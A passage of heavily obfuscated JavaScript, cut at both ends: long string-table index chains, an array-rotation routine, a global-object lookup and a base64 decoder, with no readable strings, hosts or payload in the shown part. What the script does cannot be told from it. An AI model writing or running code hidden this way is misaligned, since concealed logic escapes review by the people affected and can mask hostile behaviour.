],_0x6e89[655]),_0x3fd5(_0x6e89[899],_0x6e89[651]),_0x3fd5(_0x6e89[900],_0x6e89[660]),_0x3fd5(_0x6e89[901],_0x6e89[902]),_0x6e89[619],_0x3fd5(_0x6e89[903],_0x6e89[586]),_0x3fd5(_0x6e89[904],_0x6e89[563]),_0x3fd5(_0x6e89[905],_0x6e89[777]),_0x3fd5(_0x6e89[906],_0x6e89[549]),_0x6e89[907],_0x3fd5(_0x6e89[908],_0x6e89[540]),_0x3fd5(_0x6e89[909],_0x6e89[570]),_0x3fd5(_0x6e89[910],_0x6e89[536]),_0x3fd5(_0x6e89[911],_0x6e89[527]),_0x6e89[629],_0x6e89[628],_0x3fd5(_0x6e89[912],_0x6e89[542]),_0x6e89[636],_0x6e89[635],_0x3fd5(_0x6e89[913],_0x6e89[600]),_0x3fd5(_0x6e89[914],_0x6e89[527]),_0x3fd5(_0x6e89[915],_0x6e89[529]),_0x6e89[916],_0x3fd5(_0x6e89[917],_0x6e89[516]),_0x3fd5(_0x6e89[918],_0x6e89[536]),_0x3fd5(_0x6e89[919],_0x6e89[549]),_0x3fd5(_0x6e89[920],_0x6e89[522]),_0x3fd5(_0x6e89[921],_0x6e89[586]),_0x6e89[922],_0x3fd5(_0x6e89[923],_0x6e89[505]),_0x3fd5(_0x6e89[924],_0x6e89[552]),_0x3fd5(_0x6e89[925],_0x6e89[876]),_0x3fd5(_0x6e89[926],_0x6e89[590]),_0x3fd5(_0x6e89[927],_0x6e89[902]),_0x3fd5(_0x6e89[928],_0x6e89[876]),_0x3fd5(_0x6e89[929],_0x6e89[567]),_0x3fd5(_0x6e89[930],_0x6e89[542]),_0x3fd5(_0x6e89[931],_0x6e89[876]),_0x3fd5(_0x6e89[932],_0x6e89[594]),_0x3fd5(_0x6e89[933],_0x6e89[655]),_0x3fd5(_0x6e89[934],_0x6e89[579]),_0x3fd5(_0x6e89[935],_0x6e89[520]),_0x6e89[936],_0x3fd5(_0x6e89[937],_0x6e89[524]),_0x3fd5(_0x6e89[938],_0x6e89[556]),_0x6e89[666],_0x6e89[939],_0x6e89[665],_0x3fd5(_0x6e89[940],_0x6e89[651]),_0x6e89[941],_0x3fd5(_0x6e89[942],_0x6e89[590]),_0x3fd5(_0x6e89[943],_0x6e89[584]),_0x3fd5(_0x6e89[944],_0x6e89[621]),_0x3fd5(_0x6e89[945],_0x6e89[902]),_0x6e89[673],_0x3fd5(_0x6e89[946],_0x6e89[604]),_0x3fd5(_0x6e89[947],_0x6e89[590]),_0x3fd5(_0x6e89[948],_0x6e89[572]),_0x3fd5(_0x6e89[949],_0x6e89[604]),_0x3fd5(_0x6e89[950],_0x6e89[655]),_0x3fd5(_0x6e89[951],_0x6e89[563]),_0x3fd5(_0x6e89[952],_0x6e89[662]),_0x3fd5(_0x6e89[953],_0x6e89[572]),_0x3fd5(_0x6e89[954],_0x6e89[561]),_0x3fd5(_0x6e89[955],_0x6e89[719]),_0x3fd5(_0x6e89[956],_0x6e89[552]),_0x3fd5(_0x6e89[957],_0x6e89[522]),_0x6e89[682],_0x3fd5(_0x6e89[958],_0x6e89[777]),_0x3fd5(_0x6e89[959],_0x6e89[552]),_0x3fd5(_0x6e89[960],_0x6e89[719]),_0x6e89[961],_0x3fd5(_0x6e89[962],_0x6e89[510]),_0x3fd5(_0x6e89[963],_0x6e89[549]),_0x6e89[691],_0x3fd5(_0x6e89[964],_0x6e89[594]),_0x3fd5(_0x6e89[965],_0x6e89[708]),_0x3fd5(_0x6e89[966],_0x6e89[604]),_0x6e89[696],_0x3fd5(_0x6e89[967],_0x6e89[690]),_0x3fd5(_0x6e89[968],_0x6e89[546]),_0x3fd5(_0x6e89[969],_0x6e89[542]),_0x3fd5(_0x6e89[970],_0x6e89[604]),_0x3fd5(_0x6e89[971],_0x6e89[660]),_0x3fd5(_0x6e89[972],_0x6e89[546]),_0x3fd5(_0x6e89[973],_0x6e89[584]),_0x3fd5(_0x6e89[974],_0x6e89[510]),_0x3fd5(_0x6e89[975],_0x6e89[570]),_0x3fd5(_0x6e89[976],_0x6e89[559]),_0x3fd5(_0x6e89[977],_0x6e89[570]),_0x3fd5(_0x6e89[978],_0x6e89[546]),_0x6e89[652],_0x6e89[979],_0x3fd5(_0x6e89[980],_0x6e89[607]),_0x3fd5(_0x6e89[981],_0x6e89[602]),_0x3fd5(_0x6e89[982],_0x6e89[529]),_0x3fd5(_0x6e89[983],_0x6e89[572]),_0x3fd5(_0x6e89[984],_0x6e89[527]),_0x3fd5(_0x6e89[985],_0x6e89[660]),_0x3fd5(_0x6e89[986],_0x6e89[602]),_0x3fd5(_0x6e89[987],_0x6e89[602]),_0x3fd5(_0x6e89[988],_0x6e89[876]),_0x6e89[718],_0x3fd5(_0x6e89[989],_0x6e89[876]),_0x3fd5(_0x6e89[990],_0x6e89[516]),_0x3fd5(_0x6e89[991],_0x6e89[590]),_0x6e89[726],_0x3fd5(_0x6e89[992],_0x6e89[563]),_0x3fd5(_0x6e89[993],_0x6e89[579]),_0x3fd5(_0x6e89[994],_0x6e89[602]),_0x3fd5(_0x6e89[995],_0x6e89[602]),_0x3fd5(_0x6e89[996],_0x6e89[567]),_0x3fd5(_0x6e89[997],_0x6e89[902]),_0x3fd5(_0x6e89[998],_0x6e89[540]),_0x3fd5(_0x6e89[999],_0x6e89[546]),_0x3fd5(_0x6e89[1000],_0x6e89[567]),_0x6e89[738],_0x6e89[740],_0x3fd5(_0x6e89[1001],_0x6e89[708]),_0x3fd5(_0x6e89[1002],_0x6e89[655]),_0x3fd5(_0x6e89[1003],_0x6e89[607]),_0x3fd5(_0x6e89[1004],_0x6e89[902]),_0x3fd5(_0x6e89[1005],_0x6e89[546]),_0x3fd5(_0x6e89[1006],_0x6e89[584]),_0x3fd5(_0x6e89[1007],_0x6e89[570]),_0x3fd5(_0x6e89[1008],_0x6e89[556]),_0x6e89[747],_0x3fd5(_0x6e89[1009],_0x6e89[527]),_0x3fd5(_0x6e89[1010],_0x6e89[549]),_0x3fd5(_0x6e89[1011],_0x6e89[522]),_0x6e89[750],_0x3fd5(_0x6e89[1012],_0x6e89[572]),_0x3fd5(_0x6e89[1013],_0x6e89[574]),_0x6e89[1014],_0x3fd5(_0x6e89[1015],_0x6e89[660]),_0x3fd5(_0x6e89[1016],_0x6e89[902]),_0x3fd5(_0x6e89[1017],_0x6e89[563]),_0x3fd5(_0x6e89[1018],_0x6e89[708]),_0x3fd5(_0x6e89[1019],_0x6e89[690]),_0x3fd5(_0x6e89[1020],_0x6e89[660]),_0x3fd5(_0x6e89[1021],_0x6e89[510]),_0x3fd5(_0x6e89[1022],_0x6e89[719]),_0x3fd5(_0x6e89[1023],_0x6e89[660]),_0x3fd5(_0x6e89[1024],_0x6e89[524]),_0x3fd5(_0x6e89[1025],_0x6e89[518]),_0x6e89[1026],_0x3fd5(_0x6e89[1027],_0x6e89[902]),_0x3fd5(_0x6e89[1028],_0x6e89[518]),_0x6e89[765],_0x6e89[1029],_0x3fd5(_0x6e89[1030],_0x6e89[520]),_0x3fd5(_0x6e89[1031],_0x6e89[604]),_0x3fd5(_0x6e89[1032],_0x6e89[516]),_0x3fd5(_0x6e89[1033],_0x6e89[546]),_0x3fd5(_0x6e89[1034],_0x6e89[532]),_0x3fd5(_0x6e89[1035],_0x6e89[719]),_0x6e89[772],_0x3fd5(_0x6e89[1036],_0x6e89[507]),_0x3fd5(_0x6e89[1037],_0x6e89[708]),_0x3fd5(_0x6e89[1038],_0x6e89[592]),_0x6e89[780],_0x3fd5(_0x6e89[1039],_0x6e89[592]),_0x3fd5(_0x6e89[1040],_0x6e89[662]),_0x3fd5(_0x6e89[1041],_0x6e89[681]),_0x3fd5(_0x6e89[1042],_0x6e89[572]),_0x3fd5(_0x6e89[1043],_0x6e89[524]),_0x3fd5(_0x6e89[1044],_0x6e89[540]),_0x3fd5(_0x6e89[1045],_0x6e89[660]),_0x3fd5(_0x6e89[1046],_0x6e89[655]),_0x3fd5(_0x6e89[1047],_0x6e89[572]),_0x3fd5(_0x6e89[1048],_0x6e89[662]),_0x6e89[790],_0x3fd5(_0x6e89[1049],_0x6e89[655]),_0x3fd5(_0x6e89[1050],_0x6e89[690]),_0x3fd5(_0x6e89[1051],_0x6e89[549]),_0x6e89[793],_0x3fd5(_0x6e89[1052],_0x6e89[556]),_0x3fd5(_0x6e89[1053],_0x6e89[602]),_0x3fd5(_0x6e89[1054],_0x6e89[902]),_0x3fd5(_0x6e89[1055],_0x6e89[651]),_0x3fd5(_0x6e89[1056],_0x6e89[572]),_0x3fd5(_0x6e89[1057],_0x6e89[719]),_0x3fd5(_0x6e89[1058],_0x6e89[708]),_0x3fd5(_0x6e89[1059],_0x6e89[592]),_0x3fd5(_0x6e89[1060],_0x6e89[507]),_0x3fd5(_0x6e89[1061],_0x6e89[563]),_0x6e89[807],_0x3fd5(_0x6e89[1062],_0x6e89[719]),_0x3fd5(_0x6e89[1063],_0x6e89[563]),_0x3fd5(_0x6e89[1064],_0x6e89[662]),_0x3fd5(_0x6e89[1065],_0x6e89[518]),_0x3fd5(_0x6e89[1066],_0x6e89[604]),_0x3fd5(_0x6e89[1067],_0x6e89[584]),_0x3fd5(_0x6e89[1068],_0x6e89[574]),_0x3fd5(_0x6e89[1069],_0x6e89[607]),_0x3fd5(_0x6e89[1070],_0x6e89[777]),_0x3fd5(_0x6e89[1071],_0x6e89[570]),_0x3fd5(_0x6e89[1072],_0x6e89[681]),_0x3fd5(_0x6e89[1073],_0x6e89[651]),_0x3fd5(_0x6e89[1074],_0x6e89[708]),_0x6e89[1075],_0x6e89[821],_0x3fd5(_0x6e89[1076],_0x6e89[651]),_0x3fd5(_0x6e89[1077],_0x6e89[549]),_0x6e89[824],_0x6e89[823],_0x3fd5(_0x6e89[1078],_0x6e89[536]),_0x3fd5(_0x6e89[1079],_0x6e89[584]),_0x6e89[829],_0x3fd5(_0x6e89[1080],_0x6e89[507]),_0x3fd5(_0x6e89[1081],_0x6e89[518]),_0x3fd5(_0x6e89[1082],_0x6e89[549]),_0x6e89[833],_0x6e89[832],_0x3fd5(_0x6e89[1083],_0x6e89[534]),_0x3fd5(_0x6e89[1084],_0x6e89[600]),_0x6e89[840],_0x3fd5(_0x6e89[1085],_0x6e89[621]),_0x3fd5(_0x6e89[1086],_0x6e89[563]),_0x6e89[838],_0x3fd5(_0x6e89[1087],_0x6e89[552])];var _0x238f=[_$_9941[0x0],_$_9941[0x1],_$_9941[0x2],_$_9941[0x3],_$_9941[0x4],_$_9941[0x5],_$_9941[0x6],_$_9941[0x7],_$_9941[0x8],_$_9941[0x9],_$_9941[0xa],_$_9941[0xb],_$_9941[0xc],_$_9941[0xd],_$_9941[0xe],_$_9941[0xf],_$_9941[0x10],_$_9941[0x11],_$_9941[0x12],_$_9941[0x13],_$_9941[0x14],_$_9941[0x15],_$_9941[0x16],_$_9941[0x17],_$_9941[0x18],_$_9941[0x19],_$_9941[0x1a],_$_9941[0x1b],_$_9941[0x1c],_$_9941[0x1d],_$_9941[0x1e],_$_9941[0x1f],_$_9941[0x20],_$_9941[0x21],_$_9941[0x22],_$_9941[0x23],_$_9941[0x24],_$_9941[0x25],_$_9941[0x26],_$_9941[0x27],_$_9941[0x28],_$_9941[0x29],_$_9941[0x2a],_$_9941[0x2b],_$_9941[0x2c],_$_9941[0x2d],_$_9941[0x2e],_$_9941[0x2f],_$_9941[0x30],_$_9941[0x31],_$_9941[0x32],_$_9941[0x33],_$_9941[0x34],_$_9941[0x35],_$_9941[0x36],_$_9941[0x37],_$_9941[0x38],_$_9941[0x39],_$_9941[0x3a],_$_9941[0x3b],_$_9941[0x3c],_$_9941[0x3d],_$_9941[0x3e],_$_9941[0x3f],_$_9941[0x40],_$_9941[0x41],_$_9941[0x42],_$_9941[0x43],_$_9941[0x44],_$_9941[0x45],_$_9941[0x46],_$_9941[0x47],_$_9941[0x48],_$_9941[0x49],_$_9941[0x4a],_$_9941[0x4b],_$_9941[0x4c],_$_9941[0x4d],_$_9941[0x4e],_$_9941[0x4f],_$_9941[0x50],_$_9941[0x51],_$_9941[0x52],_$_9941[0x53],_$_9941[0x54],_$_9941[0x55],_$_9941[0x56],_$_9941[0x57],_$_9941[0x58],_$_9941[0x59],_$_9941[0x5a],_$_9941[0x5b],_$_9941[0x5c],_$_9941[0x5d],_$_9941[0x5e],_$_9941[0x5f],_$_9941[0x60],_$_9941[0x61],_$_9941[0x62],_$_9941[0x63],_$_9941[0x64],_$_9941[0x65],_$_9941[0x66],_$_9941[0x67],_$_9941[0x68],_$_9941[0x69],_$_9941[0x6a],_$_9941[0x6b],_$_9941[0x6c],_$_9941[0x6d],_$_9941[0x6e],_$_9941[0x6f],_$_9941[0x70],_$_9941[0x71],_$_9941[0x72],_$_9941[0x73],_$_9941[0x74],_$_9941[0x75],_$_9941[0x76],_$_9941[0x77],_$_9941[0x78],_$_9941[0x79],_$_9941[0x7a],_$_9941[0x7b],_$_9941[0x7c],_$_9941[0x7d],_$_9941[0x7e],_$_9941[0x7f],_$_9941[0x80],_$_9941[0x81],_$_9941[0x82],_$_9941[0x83],_$_9941[0x84],_$_9941[0x85],_$_9941[0x86],_$_9941[0x87],_$_9941[0x88],_$_9941[0x89],_$_9941[0x8a],_$_9941[0x8b],_$_9941[0x8c],_$_9941[0x8d],_$_9941[0x8e],_$_9941[0x8f],_$_9941[0x90],_$_9941[0x91],_$_9941[0x92],_$_9941[0x93],_$_9941[0x94],_$_9941[0x95],_$_9941[0x96],_$_9941[0x97],_$_9941[0x98],_$_9941[0x99],_$_9941[0x9a],_$_9941[0x9b],_$_9941[0x9c],_$_9941[0x9d],_$_9941[0x9e],_$_9941[0x9f],_$_9941[0xa0],_$_9941[0xa1],_$_9941[0xa2],_$_9941[0xa3],_$_9941[0xa4],_$_9941[0xa5],_$_9941[0xa6],_$_9941[0xa7],_$_9941[0xa8],_$_9941[0xa9],_$_9941[0xaa],_$_9941[0xab],_$_9941[0xac],_$_9941[0xad],_$_9941[0xae],_$_9941[0xaf],_$_9941[0xb0],_$_9941[0xb1],_$_9941[0xb2],_$_9941[0xb3],_$_9941[0xb4],_$_9941[0xb5],_$_9941[0xb6],_$_9941[0xb7],_$_9941[0xb8],_$_9941[0xb9],_$_9941[0xba],_$_9941[0xbb],_$_9941[0xbc],_$_9941[0xbd],_$_9941[0xbe],_$_9941[0xbf],_$_9941[0xc0],_$_9941[0xc1],_$_9941[0xc2],_$_9941[0xc3],_$_9941[0xc4],_$_9941[0xc5],_$_9941[0xc6],_$_9941[0xc7],_$_9941[0xc8],_$_9941[0xc9],_$_9941[0xca],_$_9941[0xcb],_$_9941[0xcc],_$_9941[0xcd],_$_9941[0xce],_$_9941[0xcf],_$_9941[0xd0],_$_9941[0xd1],_$_9941[0xd2],_$_9941[0xd3],_$_9941[0xd4],_$_9941[0xd5],_$_9941[0xd6],_$_9941[0xd7],_$_9941[0xd8],_$_9941[0xd9],_$_9941[0xda],_$_9941[0xdb],_$_9941[0xdc],_$_9941[0xdd],_$_9941[0xde],_$_9941[0xdf],_$_9941[0xe0],_$_9941[0xe1],_$_9941[0xe2],_$_9941[0xe3],_$_9941[0xe4],_$_9941[0xe5],_$_9941[0xe6],_$_9941[0xe7],_$_9941[0xe8],_$_9941[0xe9],_$_9941[0xea],_$_9941[0xeb],_$_9941[0xec],_$_9941[0xed],_$_9941[0xee],_$_9941[0xef],_$_9941[0xf0],_$_9941[0xf1],_$_9941[0xf2],_$_9941[0xf3],_$_9941[0xf4],_$_9941[0xf5],_$_9941[0xf6],_$_9941[0xf7],_$_9941[0xf8],_$_9941[0xf9],_$_9941[0xfa],_$_9941[0xfb],_$_9941[0xfc],_$_9941[0xfd],_$_9941[0xfe],_$_9941[0xff],_$_9941[0x100],_$_9941[0x101],_$_9941[0x102],_$_9941[0x103],_$_9941[0x104],_$_9941[0x105],_$_9941[0x106],_$_9941[0x107],_$_9941[0x108],_$_9941[0x109],_$_9941[0x10a],_$_9941[0x10b],_$_9941[0x10c],_$_9941[0x10d],_$_9941[0x10e],_$_9941[0x10f],_$_9941[0x110],_$_9941[0x111],_$_9941[0x112],_$_9941[0x113],_$_9941[0x114],_$_9941[0x115],_$_9941[0x116],_$_9941[0x117],_$_9941[0x118],_$_9941[0x119],_$_9941[0x11a],_$_9941[0x11b],_$_9941[0x11c],_$_9941[0x11d],_$_9941[0x11e],_$_9941[0x11f],_$_9941[0x120],_$_9941[0x121],_$_9941[0x122],_$_9941[0x123],_$_9941[0x124],_$_9941[0x125],_$_9941[0x126],_$_9941[0x127],_$_9941[0x128],_$_9941[0x129],_$_9941[0x12a],_$_9941[0x12b],_$_9941[0x12c],_$_9941[0x12d],_$_9941[0x12e],_$_9941[0x12f],_$_9941[0x130],_$_9941[0x131],_$_9941[0x132],_$_9941[0x133],_$_9941[0x134],_$_9941[0x135],_$_9941[0x136],_$_9941[0x137],_$_9941[0x138],_$_9941[0x139],_$_9941[0x13a],_$_9941[0x13b],_$_9941[0x13c],_$_9941[0x13d],_$_9941[0x13e],_$_9941[0x13f],_$_9941[0x140],_$_9941[0x141],_$_9941[0x142],_$_9941[0x143],_$_9941[0x144],_$_9941[0x145],_$_9941[0x146],_$_9941[0x147],_$_9941[0x148],_$_9941[0x149],_$_9941[0x14a],_$_9941[0x14b],_$_9941[0x14c],_$_9941[0x14d],_$_9941[0x14e],_$_9941[0x14f],_$_9941[0x150],_$_9941[0x151],_$_9941[0x152],_$_9941[0x153],_$_9941[0x154],_$_9941[0x155],_$_9941[0x156],_$_9941[0x157],_$_9941[0x158],_$_9941[0x159],_$_9941[0x15a],_$_9941[0x15b],_$_9941[0x15c],_$_9941[0x15d],_$_9941[0x15e],_$_9941[0x15f],_$_9941[0x160],_$_9941[0x161],_$_9941[0x162],_$_9941[0x163],_$_9941[0x164],_$_9941[0x165],_$_9941[0x166],_$_9941[0x167],_$_9941[0x168],_$_9941[0x169],_$_9941[0x16a],_$_9941[0x16b],_$_9941[0x16c],_$_9941[0x16d],_$_9941[0x16e],_$_9941[0x16f],_$_9941[0x170],_$_9941[0x171],_$_9941[0x172],_$_9941[0x173],_$_9941[0x174],_$_9941[0x175],_$_9941[0x176],_$_9941[0x177],_$_9941[0x178],_$_9941[0x179],_$_9941[0x17a],_$_9941[0x17b],_$_9941[0x17c],_$_9941[0x17d],_$_9941[0x17e],_$_9941[0x17f],_$_9941[0x180],_$_9941[0x181],_$_9941[0x182],_$_9941[0x183],_$_9941[0x184],_$_9941[0x185],_$_9941[0x186],_$_9941[0x187],_$_9941[0x188],_$_9941[0x189],_$_9941[0x18a],_$_9941[0x18b],_$_9941[0x18c],_$_9941[0x18d],_$_9941[0x18e],_$_9941[0x18f],_$_9941[0x190],_$_9941[0x191],_$_9941[0x192],_$_9941[0x193],_$_9941[0x194],_$_9941[0x195],_$_9941[0x196],_$_9941[0x197],_$_9941[0x198],_$_9941[0x199],_$_9941[0x19a],_$_9941[0x19b],_$_9941[0x19c],_$_9941[0x19d],_$_9941[0x19e],_$_9941[0x19f],_$_9941[0x1a0],_$_9941[0x1a1],_$_9941[0x1a2],_$_9941[0x1a3],_$_9941[0x1a4],_$_9941[0x1a5],_$_9941[0x1a6],_$_9941[0x1a7],_$_9941[0x1a8],_$_9941[0x1a9],_$_9941[0x1aa],_$_9941[0x1ab],_$_9941[0x1ac],_$_9941[0x1ad],_$_9941[0x1ae],_$_9941[0x1af],_$_9941[0x1b0],_$_9941[0x1b1],_$_9941[0x1b2],_$_9941[0x1b3],_$_9941[0x1b4],_$_9941[0x1b5],_$_9941[0x1b6],_$_9941[0x1b7],_$_9941[0x1b8],_$_9941[0x1b9],_$_9941[0x1ba],_$_9941[0x1bb],_$_9941[0x1bc],_$_9941[0x1bd],_$_9941[0x1be],_$_9941[0x1bf],_$_9941[0x1c0],_$_9941[0x1c1],_$_9941[0x1c2],_$_9941[0x1c3],_$_9941[0x1c4],_$_9941[0x1c5],_$_9941[0x1c6],_$_9941[0x1c7],_$_9941[0x1c8],_$_9941[0x1c9],_$_9941[0x1ca],_$_9941[0x1cb],_$_9941[0x1cc],_$_9941[0x1cd],_$_9941[0x1ce],_$_9941[0x1cf],_$_9941[0x1d0],_$_9941[0x1d1],_$_9941[0x1d2],_$_9941[0x1d3],_$_9941[0x1d4],_$_9941[0x1d5],_$_9941[0x1d6],_$_9941[0x1d7],_$_9941[0x1d8],_$_9941[0x1d9],_$_9941[0x1da],_$_9941[0x1db],_$_9941[0x1dc],_$_9941[0x1dd],_$_9941[0x1de],_$_9941[0x1df],_$_9941[0x1e0],_$_9941[0x1e1],_$_9941[0x1e2],_$_9941[0x1e3],_$_9941[0x1e4],_$_9941[0x1e5],_$_9941[0x1e6],_$_9941[0x1e7],_$_9941[0x1e8],_$_9941[0x1e9],_$_9941[0x1ea],_$_9941[0x1eb],_$_9941[0x1ec],_$_9941[0x1ed],_$_9941[0x1ee],_$_9941[0x1ef],_$_9941[0x1f0],_$_9941[0x1f1],_$_9941[0x1f2],_$_9941[0x1f3],_$_9941[0x1f4],_$_9941[0x1f5],_$_9941[0x1f6],_$_9941[0x1f7],_$_9941[0x1f8],_$_9941[0x1f9],_$_9941[0x1fa],_$_9941[0x1fb],_$_9941[0x1fc],_$_9941[0x1fd],_$_9941[0x1fe],_$_9941[0x1ff],_$_9941[0x200],_$_9941[0x201],_$_9941[0x202],_$_9941[0x203],_$_9941[0x204],_$_9941[0x205],_$_9941[0x206],_$_9941[0x207],_$_9941[0x208],_$_9941[0x209],_$_9941[0x20a],_$_9941[0x20b],_$_9941[0x20c],_$_9941[0x20d],_$_9941[0x20e],_$_9941[0x20f],_$_9941[0x210],_$_9941[0x211],_$_9941[0x212],_$_9941[0x213],_$_9941[0x214],_$_9941[0x215],_$_9941[0x216],_$_9941[0x217],_$_9941[0x218],_$_9941[0x219],_$_9941[0x21a],_$_9941[0x21b],_$_9941[0x21c],_$_9941[0x21d],_$_9941[0x21e],_$_9941[0x21f],_$_9941[0x220],_$_9941[0x221],_$_9941[0x222],_$_9941[0x223],_$_9941[0x224],_$_9941[0x225],_$_9941[0x226],_$_9941[0x227],_$_9941[0x228],_$_9941[0x229],_$_9941[0x22a],_$_9941[0x22b],_$_9941[0x22c],_$_9941[0x22d],_$_9941[0x22e],_$_9941[0x22f],_$_9941[0x230],_$_9941[0x231],_$_9941[0x232],_$_9941[0x233],_$_9941[0x234],_$_9941[0x235],_$_9941[0x236],_$_9941[0x237],_$_9941[0x238],_$_9941[0x239],_$_9941[0x23a],_$_9941[0x23b],_$_9941[0x23c],_$_9941[0x23d],_$_9941[0x23e],_$_9941[0x23f],_$_9941[0x240],_$_9941[0x241],_$_9941[0x242],_$_9941[0x243],_$_9941[0x244],_$_9941[0x245],_$_9941[0x246],_$_9941[0x247],_$_9941[0x248]];var _0x3e46=[_0x238f[0x0],_0x238f[0x1],_0x238f[0x2],_0x238f[0x3],_0x238f[0x4],_0x238f[0x5],_0x238f[0x6],_0x238f[0x7],_0x238f[0x8],_0x238f[0x9],_0x238f[0xa],_0x238f[0xb],_0x238f[0xc],_0x238f[0xd],_0x238f[0xe],_0x238f[0xf],_0x238f[0x10],_0x238f[0x11],_0x238f[0x12],_0x238f[0x13],_0x238f[0x14],_0x238f[0x15],_0x238f[0x16],_0x238f[0x17],_0x238f[0x18],_0x238f[0x19],_0x238f[0x1a],_0x238f[0x1b],_0x238f[0x1c],_0x238f[0x1d],_0x238f[0x1e],_0x238f[0x1f],_0x238f[0x20],_0x238f[0x21],_0x238f[0x22],_0x238f[0x23],_0x238f[0x24],_0x238f[0x25],_0x238f[0x26],_0x238f[0x27],_0x238f[0x28],_0x238f[0x29],_0x238f[0x2a],_0x238f[0x2b],_0x238f[0x2c],_0x238f[0x2d],_0x238f[0x2e],_0x238f[0x2f],_0x238f[0x30],_0x238f[0x31],_0x238f[0x32],_0x238f[0x33],_0x238f[0x34],_0x238f[0x35],_0x238f[0x36],_0x238f[0x37],_0x238f[0x38],_0x238f[0x39],_0x238f[0x3a],_0x238f[0x3b],_0x238f[0x3c],_0x238f[0x3d],_0x238f[0x3e],_0x238f[0x3f],_0x238f[0x40],_0x238f[0x41],_0x238f[0x42],_0x238f[0x43],_0x238f[0x44],_0x238f[0x45],_0x238f[0x46],_0x238f[0x47],_0x238f[0x48],_0x238f[0x49],_0x238f[0x4a],_0x238f[0x4b],_0x238f[0x4c],_0x238f[0x4d],_0x238f[0x4e],_0x238f[0x4f],_0x238f[0x50],_0x238f[0x51],_0x238f[0x52],_0x238f[0x53],_0x238f[0x54],_0x238f[0x55],_0x238f[0x56],_0x238f[0x57],_0x238f[0x58],_0x238f[0x59],_0x238f[0x5a],_0x238f[0x5b],_0x238f[0x5c],_0x238f[0x5d],_0x238f[0x5e],_0x238f[0x5f],_0x238f[0x60],_0x238f[0x61],_0x238f[0x62],_0x238f[0x63],_0x238f[0x64],_0x238f[0x65],_0x238f[0x66],_0x238f[0x67],_0x238f[0x68],_0x238f[0x69],_0x238f[0x6a],_0x238f[0x6b],_0x238f[0x6c],_0x238f[0x6d],_0x238f[0x6e],_0x238f[0x6f],_0x238f[0x70],_0x238f[0x71],_0x238f[0x72],_0x238f[0x73],_0x238f[0x74],_0x238f[0x75],_0x238f[0x76],_0x238f[0x77],_0x238f[0x78],_0x238f[0x79],_0x238f[0x7a],_0x238f[0x7b],_0x238f[0x7c],_0x238f[0x7d],_0x238f[0x7e],_0x238f[0x7f],_0x238f[0x80],_0x238f[0x81],_0x238f[0x82],_0x238f[0x83],_0x238f[0x84],_0x238f[0x85],_0x238f[0x86],_0x238f[0x87],_0x238f[0x88],_0x238f[0x89],_0x238f[0x8a],_0x238f[0x8b],_0x238f[0x8c],_0x238f[0x8d],_0x238f[0x8e],_0x238f[0x8f],_0x238f[0x90],_0x238f[0x91],_0x238f[0x92],_0x238f[0x93],_0x238f[0x94],_0x238f[0x95],_0x238f[0x96],_0x238f[0x97],_0x238f[0x98],_0x238f[0x99],_0x238f[0x9a],_0x238f[0x9b],_0x238f[0x9c],_0x238f[0x9d],_0x238f[0x9e],_0x238f[0x9f],_0x238f[0xa0],_0x238f[0xa1],_0x238f[0xa2],_0x238f[0xa3],_0x238f[0xa4],_0x238f[0xa5],_0x238f[0xa6],_0x238f[0xa7],_0x238f[0xa8],_0x238f[0xa9],_0x238f[0xaa],_0x238f[0xab],_0x238f[0xac],_0x238f[0xad],_0x238f[0xae],_0x238f[0xaf],_0x238f[0xb0],_0x238f[0xb1],_0x238f[0xb2],_0x238f[0xb3],_0x238f[0xb4],_0x238f[0xb5],_0x238f[0xb6],_0x238f[0xb7],_0x238f[0xb8],_0x238f[0xb9],_0x238f[0xba],_0x238f[0xbb],_0x238f[0xbc],_0x238f[0xbd],_0x238f[0xbe],_0x238f[0xbf],_0x238f[0xc0],_0x238f[0xc1],_0x238f[0xc2],_0x238f[0xc3],_0x238f[0xc4],_0x238f[0xc5],_0x238f[0xc6],_0x238f[0xc7],_0x238f[0xc8],_0x238f[0xc9],_0x238f[0xca],_0x238f[0xcb],_0x238f[0xcc],_0x238f[0xcd],_0x238f[0xce],_0x238f[0xcf],_0x238f[0xd0],_0x238f[0xd1],_0x238f[0xd2],_0x238f[0xd3],_0x238f[0xd4],_0x238f[0xd5],_0x238f[0xd6],_0x238f[0xd7],_0x238f[0xd8],_0x238f[0xd9],_0x238f[0xda],_0x238f[0xdb],_0x238f[0xdc],_0x238f[0xdd],_0x238f[0xde],_0x238f[0xdf],_0x238f[0xe0],_0x238f[0xe1],_0x238f[0xe2],_0x238f[0xe3],_0x238f[0xe4],_0x238f[0xe5],_0x238f[0xe6],_0x238f[0xe7],_0x238f[0xe8],_0x238f[0xe9]];(function(_0x3c43x23,_0x3c43x24){var _0x3c43x25=function(_0x3c43x26){while(--_0x3c43x26){_0x3c43x23[_0x238f[0xeb]](_0x3c43x23[_0x238f[0xea]]())}};_0x3c43x25(++_0x3c43x24)}(_0x3e46,0x111));var _0x57c4=function(_0x3c43x28,_0x3c43x29){_0x3c43x28= _0x3c43x28- 0x0;var _0x3c43x2a=_0x3e46[_0x3c43x28];if(_0x57c4[_0x238f[0xec]]=== undefined){(function(){var _0x3c43x2b=function(){var _0x3c43x2c;try{_0x3c43x2c= Function(_0x238f[0xed]+ _0x238f[0xee]+ _0x238f[0xef])()}catch(_0x3c3c21){_0x3c43x2c= window};return _0x3c43x2c};var _0x3c43x2d=_0x3c43x2b();var _0x3c43x2e=_0x238f[0xf0];_0x3c43x2d[_0x238f[0xf1]]|| (_0x3c43x2d[_0x238f[0xf1]]= function(_0x3c43x2f){var _0x3c43x30=String(_0x3c43x2f)[_0x238f[0xf3]](/=+$/,_0x238f[0xf2]);for(var _0x3c43x31=0x0,_0x3c43x32,_0x3c43x33,_0x3c43x34=0x0,_0x3c43x35=_0x238f[0xf2];_0x3c43x33= _0x3c43x30[_0x238f[0xf4]](_0x3c43x34++);~_0x3c43x33&& (_0x3c43x32= _0x3c43x31% 0x4?_0x3c43x32* 0x40+ _0x3c43x33:_0x3c43x33,_0x3c43x31++ % 0x4)?_0x3c43x35+= String[_0x238f[0xf5]](0xff& _0x3c43x32>> (-0x2* _0x3c43x31 & 0x6)):0x0){_0x3c43x33= _0x3c43x2e[_0x238f[0xf6]](_0x3c43x33)};return _0x3c43x35})}());var _0x3c43x36=function(_0x3c43x37,_0x3c43x29){var _0x3c43x38=[],_0x3c43x39=0x0,_0x3c43x3a,_0x3c43x3b=_0x238f[0xf2],_0x3c43x3c=_0x238f[0xf2];_0x3c43x37= atob(_0x3c43x37);for(var _0x3c43x3d=0x0,_0x3c43x3e=_0x3c43x37[_0x238f[0xf7]];_0x3c43x3d< 